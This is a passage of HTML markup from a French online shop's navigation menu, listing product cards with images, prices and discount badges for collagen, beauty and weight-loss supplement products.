                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Perte de poids
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-perte-de-poids" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Perte de poids
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
